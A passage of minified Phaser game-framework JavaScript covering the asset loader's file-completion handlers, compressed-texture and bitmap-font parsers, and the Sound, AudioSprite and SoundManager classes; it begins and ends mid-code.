s;if(0<=s.indexOf("?")&&(s=s.substr(0,s.indexOf("?"))),i=s.substr((Math.max(0,s.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayAudio(i))return t[e]}}return null},fileError:function(t,e,i){var s="error loading asset from URL "+(t.requestUrl||this.transformUrl(t.url,t));!i&&e&&(i=e.status),i&&(s=s+" ("+i+")"),this.asyncComplete(t,s)},fileComplete:function(e,t){if(this.game.isBooted){var i=!0;switch(e.type){case"packfile":var s=JSON.parse(t.responseText);e.data=s||{};break;case"texture":var r=/\.([^.]+)$/.exec(e.url.split("?",1)[0])[1].toLowerCase();null!==e.data?this.cache.addCompressedTextureMetaData(e.key,e.url,r,e.data):this.cache.addCompressedTextureMetaData(e.key,e.url,r,t.response);break;case"image":case"imageset":this.cache.addImage(e.key,e.url,e.data);break;case"spritesheet":this.cache.addSpriteSheet(e.key,e.url,e.data,e.frameWidth,e.frameHeight,e.frameMax,e.margin,e.spacing,e.skipFrames);break;case"textureatlas":if(null==e.atlasURL)this.cache.addTextureAtlas(e.key,e.url,e.data,e.atlasData,e.format);else if(i=!1,e.format===W.Loader.TEXTURE_ATLAS_JSON_ARRAY||e.format===W.Loader.TEXTURE_ATLAS_JSON_HASH||e.format===W.Loader.TEXTURE_ATLAS_JSON_PYXEL)this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",this.jsonLoadComplete);else{if(e.format!==W.Loader.TEXTURE_ATLAS_XML_STARLING)throw new Error("Phaser.Loader. Invalid Texture Atlas format: "+e.format);this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",this.xmlLoadComplete)}break;case"bitmapfont":e.atlasURL?(i=!1,this.xhrLoad(e,this.transformUrl(e.atlasURL,e),"text",function(t,e){var i;try{i=JSON.parse(e.responseText)}catch(t){}i?(t.atlasType="json",this.jsonLoadComplete(t,e)):(t.atlasType="xml",this.xmlLoadComplete(t,e))})):this.cache.addBitmapFont(e.key,e.url,e.data,e.atlasData,e.atlasType,e.xSpacing,e.ySpacing);break;case"video":if(e.asBlob)try{e.data=t.response}catch(t){throw new Error("Phaser.Loader. Unable to parse video file as Blob: "+e.key)}this.cache.addVideo(e.key,e.url,e.data,e.asBlob);break;case"audio":this.game.sound.usingWebAudio?(e.data=t.response,this.cache.addSound(e.key,e.url,e.data,!0,!1),e.autoDecode&&this.game.sound.decode(e.key)):this.cache.addSound(e.key,e.url,e.data,!1,!0);break;case"text":e.data=t.responseText,this.cache.addText(e.key,e.url,e.data);break;case"shader":e.data=t.responseText,this.cache.addShader(e.key,e.url,e.data);break;case"physics":s=JSON.parse(t.responseText);this.cache.addPhysicsData(e.key,e.url,s,e.format);break;case"script":e.data=document.createElement("script"),e.data.language="javascript",e.data.type="text/javascript",e.data.defer=!1,e.data.text=t.responseText,document.head.appendChild(e.data),e.callback&&(e.data=e.callback.call(e.callbackContext,e.key,t.responseText));break;case"binary":e.callback?e.data=e.callback.call(e.callbackContext,e.key,t.response):e.data=t.response,this.cache.addBinary(e.key,e.data)}i&&this.asyncComplete(e)}},jsonLoadComplete:function(t,e){var i=JSON.parse(e.responseText);"tilemap"===t.type?this.cache.addTilemap(t.key,t.url,i,t.format):"bitmapfont"===t.type?this.cache.addBitmapFont(t.key,t.url,t.data,i,t.atlasType,t.xSpacing,t.ySpacing):"json"===t.type?this.cache.addJSON(t.key,t.url,i):this.cache.addTextureAtlas(t.key,t.url,t.data,i,t.format),this.asyncComplete(t)},csvLoadComplete:function(t,e){var i=e.responseText;this.cache.addTilemap(t.key,t.url,i,t.format),this.asyncComplete(t)},xmlLoadComplete:function(t,e){var i=e.responseText,s=this.parseXml(i);if(!s){var r=e.responseType||e.contentType;return console.warn("Phaser.Loader - "+t.key+": invalid XML ("+r+")"),void this.asyncComplete(t,"invalid XML")}"bitmapfont"===t.type?this.cache.addBitmapFont(t.key,t.url,t.data,s,t.atlasType,t.xSpacing,t.ySpacing):"textureatlas"===t.type?this.cache.addTextureAtlas(t.key,t.url,t.data,s,t.format):"xml"===t.type&&this.cache.addXML(t.key,t.url,s),this.asyncComplete(t)},parseXml:function(t){var e;try{if(window.DOMParser)e=(new DOMParser).parseFromString(t,"text/xml");else(e=new ActiveXObject("Microsoft.XMLDOM")).async="false",e.loadXML(t)}catch(t){e=null}return e&&e.documentElement&&!e.getElementsByTagName("parsererror").length?e:null},updateProgress:function(){this.preloadSprite&&(0===this.preloadSprite.direction?this.preloadSprite.rect.width=Math.floor(this.preloadSprite.width/100*this.progress):this.preloadSprite.rect.height=Math.floor(this.preloadSprite.height/100*this.progress),this.preloadSprite.sprite?this.preloadSprite.sprite.updateCrop():this.preloadSprite=null)},totalLoadedFiles:function(){return this._loadedFileCount},totalQueuedFiles:function(){return this._totalFileCount-this._loadedFileCount},totalLoadedPacks:function(){return this._totalPackCount},totalQueuedPacks:function(){return this._totalPackCount-this._loadedPackCount}},Object.defineProperty(W.Loader.prototype,"progressFloat",{get:function(){var t=this._loadedFileCount/this._totalFileCount*100;return W.Math.clamp(t||0,0,100)}}),Object.defineProperty(W.Loader.prototype,"progress",{get:function(){return Math.round(this.progressFloat)}}),W.Loader.prototype.constructor=W.Loader,W.LoaderParser={bitmapFont:function(t,e,i,s,r,n){return this.xmlBitmapFont(t,e,i,s,r,n)},xmlBitmapFont:function(t,e,i,s,r,n){null==n&&(n=1);var a={},o=t.getElementsByTagName("info")[0],h=t.getElementsByTagName("common")[0];a.font=o.getAttribute("face"),a.size=parseInt(o.getAttribute("size"),10),a.lineHeight=parseInt(h.getAttribute("lineHeight"),10)+s,a.chars={};for(var l=t.getElementsByTagName("char"),u=r?r.x:0,c=r?r.y:0,d=0;d<l.length;d++){var p=parseInt(l[d].getAttribute("id"),10),f=a.chars[p]={x:parseInt(l[d].getAttribute("x"),10),y:parseInt(l[d].getAttribute("y"),10),width:parseInt(l[d].getAttribute("width"),10),height:parseInt(l[d].getAttribute("height"),10),xOffset:parseInt(l[d].getAttribute("xoffset"),10)/n,yOffset:parseInt(l[d].getAttribute("yoffset"),10)/n,xAdvance:(parseInt(l[d].getAttribute("xadvance"),10)+i)/n,kerning:{}};if(r&&r.trimmed){if(f.x+f.width>r.spriteSourceSizeX+r.spriteSourceSizeW&&(f.width-=f.x+f.width-r.spriteSourceSizeX-r.spriteSourceSizeW),f.y+f.height>r.spriteSourceSizeY+r.spriteSourceSizeH&&(f.height-=f.y+f.height-r.spriteSourceSizeY-r.spriteSourceSizeH),f.x<r.spriteSourceSizeX){var m=r.spriteSourceSizeX-f.x;f.x=0,f.width-=m,f.xOffset+=m}if(f.y<r.spriteSourceSizeY){m=r.spriteSourceSizeY-f.y;f.y=0,f.height-=m,f.yOffset+=m}}f.x+=u,f.y+=c}var g=t.getElementsByTagName("kerning");for(d=0;d<g.length;d++){var y=parseInt(g[d].getAttribute("first"),10),v=parseInt(g[d].getAttribute("second"),10),_=parseInt(g[d].getAttribute("amount"),10)/n;a.chars[v]&&(a.chars[v].kerning[y]=_)}return this.finalizeBitmapFont(e,a)},jsonBitmapFont:function(t,e,r,i,n,a){null==a&&(a=1);var o={font:t.font.info._face,size:parseInt(t.font.info._size,10),lineHeight:parseInt(t.font.common._lineHeight,10)+i,chars:{}},h=n?n.x:0,l=n?n.y:0;return t.font.chars.char.forEach(function(t){var e=parseInt(t._id,10),i=o.chars[e]={x:parseInt(t._x,10),y:parseInt(t._y,10),width:parseInt(t._width,10),height:parseInt(t._height,10),xOffset:parseInt(t._xoffset,10)/a,yOffset:parseInt(t._yoffset,10)/a,xAdvance:(parseInt(t._xadvance,10)+r)/a,kerning:{}};if(n&&n.trimmed){if(i.x+i.width>n.spriteSourceSizeX+n.spriteSourceSizeW&&(i.width-=i.x+i.width-n.spriteSourceSizeX-n.spriteSourceSizeW),i.y+i.height>n.spriteSourceSizeY+n.spriteSourceSizeH&&(i.height-=i.y+i.height-n.spriteSourceSizeY-n.spriteSourceSizeH),i.x<n.spriteSourceSizeX){var s=n.spriteSourceSizeX-i.x;i.x=0,i.width-=s,i.xOffset+=s}if(i.y<n.spriteSourceSizeY){s=n.spriteSourceSizeY-i.y;i.y=0,i.height-=s,i.yOffset+=s}}i.x+=h,i.y+=l}),t.font.kernings&&t.font.kernings.kerning&&t.font.kernings.kerning.forEach(function(t){o.chars[t._second]&&(o.chars[t._second].kerning[t._first]=parseInt(t._amount,10)/a)}),this.finalizeBitmapFont(e,o)},finalizeBitmapFont:function(i,s){return Object.keys(s.chars).forEach(function(t){var e=s.chars[t];e.texture=new PIXI.Texture(i,new W.Rectangle(e.x,e.y,e.width,e.height))}),s},pvr:function(t){var e,i=new Uint32Array(t.slice(0,52)),s=new Uint8Array(t),r=null,n=i[3]<<32|i[2],a=0;if(55727696===i[0]&&0<=[0,1,2,3,6,7,9,11].indexOf(n)){switch(0<=n&&n<=3?e="PVRTC":7<=n&&n<=11?e="S3TC":6===n&&(e="ETC1"),n){case 0:a=35841;break;case 1:a=35843;break;case 2:a=35840;break;case 3:a=35842;break;case 6:a=36196;break;case 7:a=33777;break;case 9:a=33778;break;case 11:a=33779;break;default:a=-1}r={complete:!0,fileFormat:"PVR",compressionAlgorithm:e,flags:i[1],pixelFormat:n,colorSpace:i[4],channelType:i[5],height:i[6],width:i[7],depth:i[8],numberOfSurfaces:i[9],numberOfFaces:i[10],numberOfMipmaps:i[11],metaDataSize:i[12],textureData:s.subarray(52+i[12],s.byteLength),glExtensionFormat:a}}return r},dds:function(t){var e=new Uint8Array(t),i=new Uint32Array(t),s=null;return 68===e[0]&&68===e[1]&&83===e[2]&&32===e[3]&&("DX10"===(s={complete:!0,fileFormat:"DDS",compressionAlgorithm:"S3TC",size:i[1],flags:i[2],height:i[3],width:i[4],pitch:i[5],depth:i[6],mipmapCount:i[7],formatSize:i[19],formatFlag:i[19],formatFourCC:[String.fromCharCode(e[84]),String.fromCharCode(e[85]),String.fromCharCode(e[86]),String.fromCharCode(e[87])].join(""),formatBitCount:i[21],formatRBitMask:i[22],formatGBitMask:i[23],formatBBitMask:i[24],formatABitMask:i[25],caps1:i[26],caps2:i[27],caps3:i[28],caps4:i[29],reserved2:i[30],DXGIFormat:null,resourceDimension:null,miscFlag:null,arraySize:null,textureData:e.subarray(i[1]+4,e.byteLength)}).formatFourCC?(s.DXGIFormat=i[31],s.resourceDimension=i[32],s.miscFlag=i[33],s.arraySize=i[34],s.miscFlag=i[35]):"DXT5"===s.formatFourCC?s.glExtensionFormat=33779:"DXT3"===s.formatFourCC&&(s.glExtensionFormat=33778)),s},ktx:function(t){var e=new Uint8Array(t),i=new Uint32Array(t),s=null,r=16+i[15]/4|0,n=i[r],a=i[7],o=0;if(171===e[0]&&75===e[1]&&84===e[2]&&88===e[3]&&32===e[4]&&49===e[5]&&49===e[6]&&187===e[7]&&13===e[8]&&10===e[9]&&26===e[10]&&10===e[11]&&0<=[36196,35840,35841,35842,35843,33776,33777,33778,33779].indexOf(a)){switch(a){case 36196:o="ETC1";break;case 35840:case 35841:case 35842:case 35843:o="PVRTC";break;case 33776:case 33777:case 33778:case 33779:o="S3TC"}s={complete:!0,fileFormat:"KTX",compressionAlgorithm:o,endianness:i[3],glType:i[4],glTypeSize:i[5],glFormat:i[6],glInternalFormat:i[7],glBaseInternalFormat:i[8],width:i[9],height:i[10],pixelDepth:i[11],numberOfArrayElements:i[12],numberOfFaces:i[13],numberOfMipmapLevels:i[14],bytesOfKeyValueData:i[15],keyAndValueByteSize:i[16],imageSize:n,textureData:e.subarray(4*(r+1),n+100)}}return s},pkm:function(t){var e=new Uint8Array(t),i=null;return 80===e[0]&&75===e[1]&&77===e[2]&&32===e[3]&&(i={complete:!0,fileFormat:"PKM",compressionAlgorithm:"ETC1",format:65535&(e[6]<<8|e[7]),width:65535&(e[8]<<8|e[9]),height:65535&(e[10]<<8|e[11]),originalWidth:65535&(e[12]<<8|e[13]),originalHeight:65535&(e[14]<<8|e[15]),textureData:e.subarray(16,e.length)}),i}},W.AudioSprite=function(t,e){for(var i in this.game=t,this.key=e,this.config=this.game.cache.getJSON(e+"-audioatlas"),this.autoplayKey=null,this.autoplay=!1,this.sounds={},this.config.spritemap){var s=this.config.spritemap[i],r=this.game.add.sound(this.key);r.addMarker(i,s.start,s.end-s.start,null,s.loop),this.sounds[i]=r}this.config.autoplay&&(this.autoplayKey=this.config.autoplay,this.play(this.autoplayKey),this.autoplay=this.sounds[this.autoplayKey])},W.AudioSprite.prototype={play:function(t,e){return void 0===e&&(e=1),this.sounds[t].play(t,null,e)},stop:function(t){if(t)this.sounds[t].stop();else for(var e in this.sounds)this.sounds[e].stop()},get:function(t){return this.sounds[t]}},W.AudioSprite.prototype.constructor=W.AudioSprite,W.Sound=function(t,e,i,s,r){void 0===i&&(i=1),void 0===s&&(s=!1),void 0===r&&(r=t.sound.connectToMaster),this.game=t,this.name=e,this.key=e,this.loop=s,this.markers={},this.context=null,this.autoplay=!1,this.totalDuration=0,this.startTime=0,this.currentTime=0,this.duration=0,this.durationMS=0,this.position=0,this.stopTime=0,this.paused=!1,this.pausedPosition=0,this.pausedTime=0,this.isPlaying=!1,this.currentMarker="",this.fadeTween=null,this.pendingPlayback=!1,this.override=!1,this.allowMultiple=!1,this.playOnce=!1,this.usingWebAudio=this.game.sound.usingWebAudio,this.usingAudioTag=this.game.sound.usingAudioTag,this.externalNode=null,this.masterGainNode=null,this.gainNode=null,this._sound=null,this._globalVolume=1,this._markedToDelete=!1,this._pendingStart=!1,this._removeFromSoundManager=!1,this._sourceId=0,this.usingWebAudio?(this.context=this.game.sound.context,this.masterGainNode=this.game.sound.masterGain,void 0===this.context.createGain?this.gainNode=this.context.createGainNode():this.gainNode=this.context.createGain(),this.gainNode.gain.value=i,r&&this.gainNode.connect(this.masterGainNode)):this.usingAudioTag&&(this.game.cache.getSound(e)&&this.game.cache.isSoundReady(e)?(this._sound=this.game.cache.getSoundData(e),this.totalDuration=0,this._sound.duration&&(this.totalDuration=this._sound.duration)):this.game.cache.onSoundUnlock.add(this.soundHasUnlocked,this)),this.onDecoded=new W.Signal,this.onPlay=new W.Signal,this.onPause=new W.Signal,this.onResume=new W.Signal,this.onLoop=new W.Signal,this.onStop=new W.Signal,this.onMute=new W.Signal,this.onMarkerComplete=new W.Signal,this.onFadeComplete=new W.Signal,this._volume=i,this._buffer=null,this._muted=!1,this._tempMarker=0,this._tempPosition=0,this._tempVolume=0,this._tempPause=0,this._muteVolume=0,this._tempLoop=0,this._paused=!1,this._onDecodedEventDispatched=!1},W.Sound.prototype={soundHasUnlocked:function(t){t===this.key&&(this._sound=this.game.cache.getSoundData(this.key),this.totalDuration=this._sound.duration)},addMarker:function(t,e,i,s,r){null==i&&(i=1),null==s&&(s=1),void 0===r&&(r=!1),this.markers[t]={name:t,start:e,stop:e+i,volume:s,duration:i,durationMS:1e3*i,loop:r}},removeMarker:function(t){delete this.markers[t]},onEndedHandler:function(){this._sound&&(this._removeOnEndedHandler(),this.isPlaying=!1,this.currentTime=this.durationMS,this.stop(),this.playOnce&&(this._markedToDelete=!0,this._removeFromSoundManager=!0),this._markedToDelete&&(this._disconnectSource(),this._removeFromSoundManager?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())))},update:function(){if(this.game.cache.checkSoundKey(this.key)){this.isDecoded&&!this._onDecodedEventDispatched&&(this.onDecoded.dispatch(this),this._onDecodedEventDispatched=!0),this.pendingPlayback&&this.game.cache.isSoundReady(this.key)&&(this.pendingPlayback=!1,this.play(this._tempMarker,this._tempPosition,this._tempVolume,this._tempLoop));var t=this.game.time.time;if(this.isPlaying){if(this._pendingStart){var e=this._sound.currentTime;if(!(e>((this.paused?this._tempPause:0)||this.position||0)))return;this._pendingStart=!1,this.startTime=t-1e3*e,this.stopTime=this.startTime+this.durationMS}this.currentTime=t-this.startTime,this.currentTime>=this.durationMS&&(this.usingWebAudio?this.loop?(this.onLoop.dispatch(this),this.isPlaying=!1,""===this.currentMarker?(this.currentTime=0,this.startTime=t,this.isPlaying=!0):(this.onMarkerComplete.dispatch(this.currentMarker,this),this.play(this.currentMarker,0,this.volume,!0,!0,!1))):""!==this.currentMarker&&this.stop():this.loop?(this.onLoop.dispatch(this),""===this.currentMarker&&(this.currentTime=0,this.startTime=t),this.isPlaying=!1,this.play(this.currentMarker,0,this.volume,!0,!0,!1)):this.stop())}}else this.destroy()},loopFull:function(t){return this.play(null,0,t,!0)},play:function(t,e,i,s,r,n){if(void 0!==t&&!1!==t&&null!==t||(t=""),void 0===r&&(r=!0),void 0===n&&(n=!0),this.isPlaying&&!this.allowMultiple&&!r&&!this.override)return this;if(this._sound&&this.isPlaying&&!this.allowMultiple&&(this.override||r)&&(this.usingWebAudio?this._stopSourceAndDisconnect():this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0),this.isPlaying=!1),""===t&&0<Object.keys(this.markers).length)return this;if(""!==t){if(!this.markers[t])return console.warn("Phaser.Sound.play: audio marker "+t+" doesn't exist"),this;this.currentMarker=t,this.position=this.markers[t].start,this.volume=this.markers[t].volume,this.loop=this.markers[t].loop,this.duration=this.markers[t].duration,this.durationMS=this.markers[t].durationMS,void 0!==i&&(this.volume=i),void 0!==s&&(this.loop=s),this._tempMarker=t,this._tempPosition=this.position,this._tempVolume=this.volume,this._tempLoop=this.loop}else e=e||0,void 0===i&&(i=this._volume),void 0===s&&(s=this.loop),this.position=Math.max(0,e),this.volume=i,this.loop=s,this.duration=0,this.durationMS=0,this._tempMarker=t,this._tempPosition=e,this._tempVolume=i,this._tempLoop=s;return this.usingWebAudio?this.game.cache.isSoundDecoded(this.key)?(this._createSourceAndConnect(),this.loop&&""===t&&(this._sound.loop=!0),this.loop||""!==t||this._addOnEndedHandler(),this.totalDuration=this._sound.buffer.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=Math.ceil(1e3*this.totalDuration)),this.loop&&""===t?this._startSource(0,0):this._startSource(0,this.position,this.duration),this.isPlaying=!0,this.paused=!1,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,n&&this.onPlay.dispatch(this)):(this.pendingPlayback=!0,this.game.cache.getSound(this.key)&&!1===this.game.cache.getSound(this.key).isDecoding&&this.game.sound.decode(this.key,this)):this.game.cache.getSound(this.key)&&this.game.cache.getSound(this.key).locked?(this.game.cache.reloadSound(this.key),this.pendingPlayback=!0):this._sound&&(this.game.device.cocoonJS||4===this._sound.readyState)?(this._sound.play(),this._sound.loop=this.loop,this.totalDuration=this._sound.duration,0===this.duration&&(this.duration=this.totalDuration,this.durationMS=1e3*this.totalDuration),this._globalVolume=this.game.sound.volume,this._sound.currentTime=this.position,this._sound.muted=this._muted,this._muted||this.game.sound.mute?this._sound.volume=0:this._sound.volume=this._volume*this._globalVolume,this._pendingStart=!this.currentMarker,this.isPlaying=!0,this.paused=!1,this._tempPause=0,this.startTime=this.game.time.time,this.currentTime=0,this.stopTime=this.startTime+this.durationMS,n&&this.onPlay.dispatch(this)):this.pendingPlayback=!0,this.playOnce&&(this.loop&&console.warn("Phaser.Sound.play: audio clip "+this.name+" cannot be deleted while looping."),this._markedToDelete=!0,this._removeFromSoundManager=!0),this},restart:function(t,e,i,s){t=t||"",e=e||0,i=i||1,void 0===s&&(s=!1),this.play(t,e,i,s,!0)},pause:function(){this.isPlaying&&(this.paused=!0,this.pausedPosition=this.currentTime,this.pausedTime=this.game.time.time,this._tempPause=this._sound.currentTime,this.onPause.dispatch(this),this.stop())},resume:function(){if(this.paused){if(this.usingWebAudio){var t=Math.max(0,this.position+this.pausedPosition/1e3);this._createSourceAndConnect(),""===this.currentMarker&&(this.loop?this._sound.loop=!0:this._addOnEndedHandler());var e=this.duration-this.pausedPosition/1e3;this.loop&&""===this.currentMarker?this._startSource(0,t):this._startSource(0,t,e)}else this._pendingStart=!this.currentMarker,this._sound.currentTime=this._tempPause,this._tempPause=0,this._sound.play();this.isPlaying=!0,this.paused=!1,this.startTime+=this.game.time.time-this.pausedTime,this.onResume.dispatch(this)}},stop:function(){if(this.isPlaying&&this._sound&&(this.usingWebAudio?this._stopSourceAndDisconnect():this.usingAudioTag&&(this._sound.pause(),this._sound.currentTime=0)),this.pendingPlayback=!1,this.isPlaying=!1,!this.paused){var t=this.currentMarker;""!==this.currentMarker&&this.onMarkerComplete.dispatch(this.currentMarker,this),this.currentMarker="",null!==this.fadeTween&&this.fadeTween.stop(),this.onStop.dispatch(this,t)}},fadeIn:function(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=this.currentMarker),this.paused||(this.play(i,0,0,e),this.fadeTo(t,1))},fadeOut:function(t){this.fadeTo(t,0)},fadeTo:function(t,e){this.isPlaying&&!this.paused&&e!==this.volume&&(void 0===t&&(t=1e3),void 0!==e?(this.fadeTween=this.game.add.tween(this).to({volume:e},t,W.Easing.Linear.None,!0),this.fadeTween.onComplete.add(this.fadeComplete,this)):console.warn("Phaser.Sound.fadeTo: No Volume Specified."))},fadeComplete:function(){this.onFadeComplete.dispatch(this,this.volume),0===this.volume&&this.stop()},updateGlobalVolume:function(t){this.usingAudioTag&&this._sound&&(this._globalVolume=t,this._sound.volume=this._globalVolume*this._volume)},destroy:function(t){void 0===t&&(t=!0),this._markedToDelete=!0,this._removeFromSoundManager=t,this.stop(),t?this.game.sound.remove(this):(this.markers={},this.context=null,this._buffer=null,this.externalNode=null,this.onDecoded.dispose(),this.onPlay.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.onLoop.dispose(),this.onStop.dispose(),this.onMute.dispose(),this.onMarkerComplete.dispose())},_createSourceAndConnect:function(){this._sound=this.context.createBufferSource(),this._sound.connect(this.externalNode||this.gainNode),this._buffer=this.game.cache.getSoundData(this.key),this._sound.buffer=this._buffer,this._sourceId++},_disconnectSource:function(){this._sound.disconnect(this.externalNode||this.gainNode)},_startSource:function(t,e,i){void 0===i?this._sound.start(t||0,e||0):this._sound.start(t||0,e||0,i)},_stopSourceAndDisconnect:function(){this._removeOnEndedHandler();try{this._sound.stop(0)}catch(t){}this._disconnectSource(),this._sound=null},_addOnEndedHandler:function(){this._sound.onended=this.onEndedHandler.bind(this)},_removeOnEndedHandler:function(){this._sound.onended=null}},W.Sound.prototype.constructor=W.Sound,Object.defineProperty(W.Sound.prototype,"isDecoding",{get:function(){return this.game.cache.getSound(this.key).isDecoding}}),Object.defineProperty(W.Sound.prototype,"isDecoded",{get:function(){return this.game.cache.isSoundDecoded(this.key)}}),Object.defineProperty(W.Sound.prototype,"mute",{get:function(){return this._muted||this.game.sound.mute},set:function(t){(t=t||!1)!==this._muted&&(t?(this._muted=!0,this._muteVolume=this._tempVolume,this.usingWebAudio?this.gainNode.gain.value=0:this.usingAudioTag&&this._sound&&(this._sound.volume=0)):(this._muted=!1,this.usingWebAudio?this.gainNode.gain.value=this._muteVolume:this.usingAudioTag&&this._sound&&(this._sound.volume=this._muteVolume)),this.onMute.dispatch(this))}}),Object.defineProperty(W.Sound.prototype,"volume",{get:function(){return this._volume},set:function(t){this.usingAudioTag&&(t=this.game.math.clamp(t,0,1)),this._muted?this._muteVolume=t:(this._tempVolume=t,this._volume=t,this.usingWebAudio?this.gainNode.gain.value=t:this.usingAudioTag&&this._sound&&(this._sound.volume=this._globalVolume*t))}}),Object.defineProperty(W.Sound.prototype,"sourceId",{get:function(){return this._sound?this._sourceId:null}}),W.SoundManager=function(t){this.game=t,this.onSoundDecode=new W.Signal,this.onVolumeChange=new W.Signal,this.onMute=new W.Signal,this.onUnMute=new W.Signal,this.onTouchUnlock=new W.Signal,this.onStateChange=new W.Signal,this.context=null,this.baseLatency=null,this.usingWebAudio=!1,this.usingAudioTag=!1,this.noAudio=!1,this.connectToMaster=!0,this.touchLocked=!1,this.channels=32,this.muteOnPause=!0,this._codeMuted=!1,this._muted=!1,this._unlockSource=null,this._volume=1,this._sounds=[],this._watchList=new W.ArraySet,this._watching=!1,this._watchCallback=null,this._watchContext=null,this._onClick=this._onClick.bind(this),this._onStateChange=this._onStateChange.bind(this)},W.SoundManager.prototype={boot:function(){var t=this.game.device,e=window.PhaserGlobal;if(t.iOS&&!1===t.webAudio&&(this.channels=1),e){if(!0===e.disableAudio)return this.noAudio=!0,void(this.touchLocked=!1);if(!0===e.disableWebAudio)return this.usingAudioTag=!0,void(this.touchLocked=!1)}if(e&&e.audioContext)this.context=e.audioContext;else{var i=window.AudioContext||window.webkitAudioContext;if(i)try{this.context=new i}catch(t){this.context=null,this.usingWebAudio=!1,this.touchLocked=!1,console.warn(t)}}if(null===this.context){if(void 0===window.Audio)return void(this.noAudio=!0);this.usingAudioTag=!0}else this.usingWebAudio=!0,this.baseLatency=this.context.baseLatency||256/(this.context.sampleRate||44100),void 0===this.context.createGain?this.masterGain=this.context.createGainNode():this.masterGain=this.context.createGain(),this.masterGain.gain.value=1,this.masterGain.connect(this.context.destination),this.context.onstatechange=this._onStateChange,"suspended"===this.context.state&&this.game.canvas.addEventListener("click",this._onClick);this.noAudio||t.needsTouchUnlock()&&this.setTouchLock()},setTouchLock:function(){this.noAudio||window.PhaserGlobal&&!0===window.PhaserGlobal.disableAudio||(this.game.input.addTouchLockCallback(this.unlock,this,!0),this.touchLocked=!0)},setTouchUnlock:function(){this.touchLocked=!1,this._unlockSource=null,this.onTouchUnlock.dispatch()},webAudioIsSuspended:function(){return this.usingWebAudio&&"suspended"===this.context.state},resumeWebAudio:function(){if(this.usingWebAudio)return this.context.resume()},resumeWebAudioIfSuspended:function(){if(this.webAudioIsSuspended())return this.context.resume()},unlock:function(){if(this.noAudio||!this.touchLocked||null!==this._unlockSource)return!0;if(this.usingAudioTag)this.setTouchUnlock();else if(this.usingWebAudio){var t=this.context.createBuffer(1,1,22050);this._unlockSource=this.context.createBufferSource(),this._unlockSource.buffer=t,this._unlockSource.connect(this.context.destination);var e=this;this._unlockSource.onended=function(){e.setTouchUnlock(),e.resumeWebAudioIfSuspended()},void 0===this._unlockSource.start?this._unlockSource.noteOn(0):this._unlockSource.start(0),this.resumeWebAudioIfSuspended()}return!0},stopAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].stop()},pauseAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].pause()},resumeAll:function(){if(!this.noAudio)for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].resume()},decode:function(e,i){i=i||null;var t=this.game.cache.getSoundData(e);if(t&&!1===this.game.cache.isSoundDecoded(e)){this.game.cache.updateSound(e,"isDecoding",!0);var s=this;try{this.context.decodeAudioData(t,function(t){s.game.isBooted&&t&&(s.game.cache.decodedSound(e,t),s.onSoundDecode.dispatch(e,i))})}catch(t){}}},setDecodedCallback:function(t,e,i){"string"==typeof t&&(t=[t]),this._watchList.reset();for(var s=0;s<t.length;s++)t[s]instanceof W.Sound?this.game.cache.isSoundDecoded(t[s].key)||this._watchList.add(t[s].key):this.game.cache.isSoundDecoded(t[s])||this._watchList.add(t[s]);0===this._watchList.total?(this._watching=!1,e.call(i)):(this._watching=!0,this._watchCallback=e,this._watchContext=i)},update:function(){if(!this.noAudio){if(!this.webAudioIsSuspended())for(var t=0;t<this._sounds.length;t++)this._sounds[t].update();if(this._watching){for(var e=this._watchList.first;e;)this.game.cache.isSoundDecoded(e)&&this._watchList.remove(e),e=this._watchList.next;0===this._watchList.total&&(this._watching=!1,this._watchCallback.call(this._watchContext))}}},add:function(t,e,i,s){void 0===e&&(e=1),void 0===i&&(i=!1),void 0===s&&(s=this.connectToMaster);var r=new W.Sound(this.game,t,e,i,s);return this._sounds.push(r),r},addSprite:function(t){return new W.AudioSprite(this.game,t)},remove:function(t){for(var e=this._sounds.length;e--;)if(this._sounds[e]===t)return this._sounds[e].destroy(!1),this._sounds.splice(e,1),!0;return!1},removeAll:function(){this.stopAll();for(var t=0;t<this._sounds.length;t++)this._sounds[t]&&this._sounds[t].destroy();this._sounds.length=0},removeByKey:function(t){for(var e=this._sounds.length,i=0;e--;)this._sounds[e].key===t&&(this._sounds[e].destroy(!1),this._sounds.splice(e,1),i++);return i},play:function(t,e,i){if(!this.noAudio){var s=this.add(t,e,i);return s.play(),s}},setMute:function(){if(!this._muted){this._muted=!0,this.usingWebAudio&&(this._muteVolume=this.masterGain.gain.value,this.masterGain.gain.value=0);for(var t=0;t<this._sounds.length;t++)this._sounds[t].usingAudioTag&&(this._sounds[t].mute=!0);this.onMute.dispatch()}},unsetMute:function(){if(this._muted&&!this._codeMuted){this._muted=!1,this.usingWebAudio&&(this.masterGain.gain.value=this._muteVolume);for(var t=0;t<this._sounds.length;t++)this._sounds[t].usingAudioTag&&(this._sounds[t].mute=!1);this.onUnMute.dispatch()}},gamePaused:function(){this.muteOnPause&&this.setMute()},gameResumed:function(){if(this.muteOnPause&&this.unsetMute(),this.usingWebAudio&&"running"!==this.context.state){var 